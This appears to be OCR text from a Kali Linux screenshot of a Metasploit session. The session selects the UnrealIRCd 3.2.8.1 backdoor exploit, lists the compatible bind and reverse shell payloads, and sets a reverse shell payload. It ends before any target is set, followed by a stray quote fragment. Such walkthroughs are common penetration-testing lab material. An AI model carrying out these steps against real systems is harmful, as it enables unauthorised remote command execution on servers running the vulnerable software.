 msf6 > search UnrealIRCd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor
Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_back
door
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP
(via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP
(via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP
(via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP
(via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command
Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Re
verse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse T
CP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse T
CP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse T
CP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse T
CP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse T
CP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Re
verse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
KALI LINUX
you become, the more you are able to hear"